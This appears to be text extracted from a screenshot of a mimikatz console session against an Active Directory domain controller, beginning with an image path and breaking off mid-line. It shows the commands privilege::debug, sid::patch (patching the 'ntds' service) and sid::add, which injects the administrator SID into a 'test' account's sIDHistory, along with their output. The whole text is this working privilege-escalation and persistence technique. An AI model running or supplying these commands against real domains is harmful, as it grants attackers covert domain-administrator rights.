 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:test /new:administrator
CN=test,CN=Users,DC=sentiment,DC=com
name: test
objectGUID: {b0b41c8b-aae1-49e4-baef-2a90d6a3802d}
objectSid: S-1-5-21-3309884803-1761721320-3729358562-1126
sAMAccountName: test
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-3309884803-1761721320-3729358